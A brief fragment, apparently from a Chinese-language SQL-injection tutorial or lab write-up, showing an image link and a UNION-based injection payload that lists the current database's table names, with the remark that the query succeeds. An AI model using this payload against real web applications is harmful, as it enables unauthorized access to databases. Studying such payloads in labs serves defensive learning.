 输入1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #,查询成功: